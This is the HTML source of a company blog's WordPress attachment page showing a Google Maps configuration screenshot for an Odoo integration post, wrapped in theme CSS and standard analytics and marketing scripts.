.featured_btn:hover,.featured_btn:focus{
  background-color: #00a595;
  border:1px solid #00a595;  
}
.price_badge {
  background: none repeat scroll 0 0 #00a595;
}

.single_footer_top ul li a:hover{
  color: #00a595;
}
.contact_mail p>span,.contact_mail p>a, .navbar-header .logo-text , .navbar-header .navbar-brand:hover,.navbar-header .navbar-brand:focus,.navbar-header .navbar-brand:active{
  color: #00a595;
}
.single_footer_middle>h2:hover{
  color: #00a595;
}
.social_nav li a:hover{
  border-color: #00a595;
  color: #00a595;
}
#banner h2,.bio_title strong {
  color: #00a595;
}
.imgedit_heading .panel-title > a, #cancel-comment-reply-link, .single_footer_top a {
  color: #00a595;
}
.expand_icon {
  background-color: #00a595;
}
.imgedit_panel .panel-default {  
  border-color: #00a595;
}
.imgedit_contactinfo p>a, .author_lebel{
  color: #00a595;
}
.term_cond_info>a{
  color:#00a595;
}
.manual_btn {
  background-color: #00a595;
}
.support_btn{
  background-color: #00a595;
}
.submitphot_content > p>span{
  color: #00a595;
}
.archiveblog_right > h2 a{
  color: #00a595;
}
.post_commentbox a:hover, .post_commentbox span:hover{
  color:#00a595; 
}
.pagination li a,.comment_navigation a.page-numbers,.page-links a{
  color: #00a595;
}
.pagination li a:hover,.pagination li a:focus,.comment_navigation a.page-numbers:hover,.comment_navigation a.page-numbers:focus{
  background-color: #00a595;
}
.single_sidebar > h2 {
  color: #00a595;
}
.single_sidebar ul li a:hover{
  color:#00a595; 
}
.catg_nav li > a:hover{
  color: #00a595;
}
.tags_nav li a:hover,.tags_nav li a:focus,.tagcloud a:hover, .tagcloud a:focus{
  background-color:#00a595;
}
.archiveblog_right h1,.archiveblog_right h2,.archiveblog_right h3,.archiveblog_right h4,.archiveblog_right h5,.archiveblog_right h6{
  color:#00a595; 
}

.next_nav,.previous_nav{
  background-color: #00a595;
  color:#ffffff;
}
.next_nav:hover,.previous_nav:hover {

  color: #00a595;
  background-color:#F0F0F0;
}

.slick-dots li.slick-active button:before {
  border: 2px solid #00a595;
}
.price_nav li:hover .price_heading{
    background-color: #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_count{
    background-color:  #00a595;
}
.price_nav li:hover .get_button{
    background-color:  #00a595;
    border-color: #00a595;
}
.slides-pagination a {
  border: 2px solid #00a595;
}
.slider_caption > h2 span{ 
  color: #00a595; 
}
.slider_btn {
  border: 1px solid #00a595;  
}
.slider_btn:hover,.slider_btn:focus{
  color: #00a595;  
}
.slick-slide:hover .team_name{
  color: #00a595;
}
.team_social a:hover{
  color: #00a595;
  border-color: #00a595;
}
.wpcf7-submit,#respond .form-submit #submit {
  background-color: #00a595;
}  
.wpcf7-submit:hover,#respond .form-submit #submit:hover{
  background-color: #fff; 
  color:#00a595;
}
.similar_post h2>i, #respond #commentform #form-allowed-tags code{
  color: #00a595;
}	
	
	
	
	</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-270x270.png" />


<!--Start of yoonique.net Zopim Live Chat Script added By Rohit-->
<!--<script type="text/javascript">window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set._.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');$.src='//v2.zopim.com/?GCt3ikADsev2cUKwAuvQAOf8MPe7HfIh';z.t=+new Date;$.type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');</script>-->
<!--End of yoonique.net Zopim Live Chat Script-->
<style>
    .zopim{
        display: none !important;
        visibility: hidden !important;
    }
</style>



<!-- START Sumo Code -->
<!--<script src="//load.sumome.com/" data-sumo-site-id="ea23fd8e592feab96c9ce4e86b91e790fc2f7b3053c909503bbf174efd1f743f" async="async"></script>-->
<!-- END Sumo Code -->

<!--<script src="//load.sumome.com/" data-sumo-site-id="b74875fea5c2e822c77815ea0449924ab99246f86bc4718603023b9ef8648f2e" async="async"></script>-->


<!-- Start of HubSpot Embed Code-->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/2829535.js"></script> 
<!-- End of HubSpot Embed Code -->





<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '698835656965233'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=698835656965233&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->











<link href="https://fonts.googleapis.com/css?family=Work+Sans:300,400,500,600,700,800" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i" rel="stylesheet"> 



<!-------- START Google Analytics Code ----------------->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NX26VVE5RF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NX26VVE5RF');
</script>

<!-------- END Google Analytics Code ----------------->





  </head>
  
  
<body class="attachment wp-singular attachment-template-default single single-attachment postid-3033 attachmentid-3033 attachment-png wp-custom-logo wp-theme-wpf-authority fpt-template-wpf-authority" >


  
  
  <!-- start navbar -->
 <nav class="navbar navbar-default navbar-fixed-top" role="navigation">
    <div class="container">
	
      <div class="navbar-header">
	      
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
		
		
					<!-- logo img -->			
			<a class="navbar-brand" href="https://blog.pragtech.co.in/" title="Pragmatic Techsoft" >
				<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png" alt="Pragmatic Techsoft" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 227px; --smush-placeholder-aspect-ratio: 227/66;" />
			</a>			
		
				
		
		 
      </div>
	  
	  
      <div id="navbar" class="navbar-collapse collapse navbar_area"> 
	      		
			<ul id="menu-company-overview" class="nav navbar-nav navbar-right custom_nav"><li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313"><a title="Home" href="https://blog.pragtech.co.in/">Home</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a title="Our Services" href="http://www.pragtech.co.in/services/customization-implementation-service.html">Our Services</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a title="Technologies" href="http://www.pragtech.co.in/technologies/odoo-openerp/odoo-10-features.html">Technologies</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a title="Company Overview" href="http://www.pragtech.co.in/company.html">Company Overview</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a title="Contact" href="http://www.pragtech.co.in/contact.html">Contact</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-325"><a title="Latest News &#038; Blog" href="https://blog.pragtech.co.in/">Latest News &#038; Blog</a></li>
</ul>	
			
		
      </div><!--/.nav-collapse -->
    </div>
  </nav>
  <!-- End navbar -->  
 
  <!-- start banner area -->
  

  <section id="imgbanner">
	      
  	<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/11/Odoo-17.gif" alt="Pragmatic &#8211; Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  &#8211; Pragmatic" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1900px; --smush-placeholder-aspect-ratio: 1900/350;" />
   
  </section>		
	
  
  
  <!-- End banner area -->  
  
  <!-- start image editing  -->
  <section id="blogArchive">
    <div class="container">
      <div class="row">
	  	
	  
        <div class="col-lg-8 col-md-8 ">
		
						 
			  
										
						<div class="blogArchive_area">	
						
							 <!-- start single post content-->
							  <div class="single_archiveblog">
							  
									<div class="archiveblog_left ">
	  <img alt='' data-src='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=100&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo lazyload' height='100' width='100' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;' />	  
	  <h5><a href="https://blog.pragtech.co.in/author/admin/">Beyonce Adams</a></h5>
	  <p class="postdate">May 18, 2018</p>
	  
	  	  
	</div>
								<div class="archiveblog_right">
								
								  <h1 style="margin-bottom: 20px; font-size:26px;">Google_Map_Conf</h1>
								  
								   <!-- Remove Comment Categories section name By Rohit
								   <div class="post_commentbox">
	<i class="fa fa-bars"></i> 	 <i class="fa fa-comments"></i> <a href="https://blog.pragtech.co.in/google-map-integration-odoo/google_map_conf/#respond">No Comment</a> 
  </div>
  <div class="clearfix"></div>-->

								  
								  <p class="attachment"><a href='https://blog.pragtech.co.in/wp-content/uploads/2018/05/Google_Map_Conf.png'><img decoding="async" width="300" height="156" data-src="https://blog.pragtech.co.in/wp-content/uploads/2018/05/Google_Map_Conf-300x156.png" class="attachment-medium size-medium lazyload" alt="" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2018/05/Google_Map_Conf-300x156.png 300w, https://blog.pragtech.co.in/wp-content/uploads/2018/05/Google_Map_Conf-768x400.png 768w, https://blog.pragtech.co.in/wp-content/uploads/2018/05/Google_Map_Conf-1024x533.png 1024w, https://blog.pragtech.co.in/wp-content/uploads/2018/05/Google_Map_Conf-590x307.png 590w, https://blog.pragtech.co.in/wp-content/uploads/2018/05/Google_Map_Conf-102x53.png 102w, https://blog.pragtech.co.in/wp-content/uploads/2018/05/Google_Map_Conf.png 1288w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/156;" /></a></p>
								  
								  <div class="post-tags"></div>
								  
								  
								  								  
								  
								</div>

							  </div>
							  <!-- End single post content-->	
						  
						</div>	 
					  
							 <!-- start post pagination -->
	 <div class="post_navigation">
		<a class="previous_nav wow fadeInLeft" href="https://blog.pragtech.co.in/google-map-integration-odoo/" rel="prev">Google Map Integration With Odoo</a> 
			 </div>
	  <!-- End post pagination -->						  
						
					  

  
<div class="clearfix"></div>  
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/google-map-integration-odoo/google_map_conf/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blog.pragtech.co.in/wp-login.php?redirect_to=https%3A%2F%2Fblog.pragtech.co.in%2Fgoogle-map-integration-odoo%2Fgoogle_map_conf%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	 

  					  							
						
								
				 				
				
							
				
				
							

        </div>
		
		
		
		 <!-- start sidebar -->
		 <div class="col-lg-4 col-md-4  ">
 <div class="blog_sidebar">
	
	<div class="single_sidebar"><form role="search" method="get" class="search-form" action="https://blog.pragtech.co.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div class="single_sidebar"><h2> Subscribe to Blog via Email. </h2><div class="emaillist" id="es_form_f1-n1"><form action="/google-map-integration-odoo/google_map_conf/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_697b22fdb3be8" data-source="ig-es" data-form-id="1"><div class="es_caption">Enter your email address to subscribe to this blog and receive notifications of new posts by email.</div><div class="es-field-wrap"><label><br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label"><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="0d1973d4a229" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="3033" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://blog.pragtech.co.in/google-map-integration-odoo/google_map_conf/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-697b22fdb3be8" value="133aa06248" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_697b22fdb3be8" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img data-src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" /></span></form><span class="es_subscription_message " id="es_subscription_message_697b22fdb3be8" role="alert" aria-live="assertive"></span></div></div>
		<div class="single_sidebar">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/">How corporate canteens actually run during peak hours (and why most break without a system)</a>
											<span class="post-date">January 19, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a>
											<span class="post-date">January 8, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/why-well-disable-the-user-later-is-a-dangerous-odoo-habit-in-growing-teams/">Why “We’ll disable the user later” is a dangerous Odoo habit</a>
											<span class="post-date">January 7, 2026</span>
									</li>
					</ul>

		</div><div class="single_sidebar"><h2>Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7059">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7058">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7057">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7056">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7055">Odoo 11 Community Edition Features</a></li></ul></div><div class="single_sidebar"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.pragtech.co.in/category/all/">All</a> (1,550)
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://blog.pragtech.co.in/category/all/amazon-web-services/">Amazon web services</a> (5)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.pragtech.co.in/category/all/artificial-intelligence/">Artificial Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-58"><a href="https://blog.pragtech.co.in/category/all/blockchain-development-company/">Blockchain</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.pragtech.co.in/category/all/business-intelligence/">Business Intelligence</a> (6)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.pragtech.co.in/category/all/connectors/">Connectors</a> (6)
</li>
	<li class="cat-item cat-item-19"><a href="https://blog.pragtech.co.in/category/all/magento/">Magento</a> (10)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.pragtech.co.in/category/all/integration/">Odoo Integration</a> (38)
</li>
	<li class="cat-item cat-item-60"><a href="https://blog.pragtech.co.in/category/all/odoo-saas-module/">Odoo SaaS Module</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://blog.pragtech.co.in/category/all/odoo-whatsapp/">ODOO WHATSAPP</a> (2)
</li>
	<li class="cat-item cat-item-61"><a href="https://blog.pragtech.co.in/category/all/odoo-woocommerce/">odoo woocommerce</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.pragtech.co.in/category/all/openerp/">OpenERP</a> (15)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.pragtech.co.in/category/all/salesforce/">Salesforce</a> (3)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.pragtech.co.in/category/all/sap/">SAP</a> (2)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.pragtech.co.in/category/all/success-stories/">Success stories</a> (3)
</li>
</ul>
</li>
			</ul>

			</div>		
  					  
					  
    					   </div>
</div>		 <!-- end sidebar --> 		
		
		
      </div>
    </div>
  </section>
  <!-- End image editing  -->
      
  <!-- start footer -->
 <footer id="footer">
    <div class="container">
      <div class="row">
        
		        


				
	        <div class="col-lg-12 col-md-12 col-sm-12">
	          <div class="footer_bottom">
			  
				            <div class="developer">
                  <ul class="social_nav">
					
					
											<li><a href="https://www.facebook.com/pragmatic.co.in" target="_blank"><i class="fa fa-facebook"></i></a></li>
										

											<li><a href="https://twitter.com/Pragmatic_Tech" target="_blank"><i class="fa fa-twitter"></i></a></li>
							
					

						
					

											<li><a href="https://www.youtube.com/user/PragmaticVideos" target="_blank"><i class="fa fa-youtube"></i></a></li>
						
					

											<li><a href="https://www.linkedin.com/company/pragmatic-technology-solutions/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
											
				  
                    
                  </ul>
            </div>				
	            <div class="copyright">
				
											<p>© Copyright 2011 Pragmatic Techsoft Pvt Ltd All rights reserved..</p>
									
				
	            </div>	
				
	          </div>
	        </div>
        		
		
		<!--<div class="col-lg-12 col-md-12 col-sm-12">
	<div class="credit_links">
		<p> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> | Theme by <a href="https://www.wpfreeware.com/" target="_blank">WpFreeware</a> </p>
	</div>			
</div>-->		
      </div>
    </div>
  </footer>
  <!-- End footer -->


<script> (function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n; w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t), m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m) })(window,document,'script','http://marketing.pragtech.co.in/mtc.js','mt'); mt('send', 'pageview', {onload: function() { alert("Tracking request is loaded"); }}
); </script>
	
	

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpf-authority\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.12" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/bootstrap.js?ver=3.3.4" id="wpf_authority_bootstrapjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/wow.js?ver=1.1.2" id="wpf_authority_wowjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/custom.js" id="wpf_authority_wow_active-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.pragtech.co.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
  </body>
</html>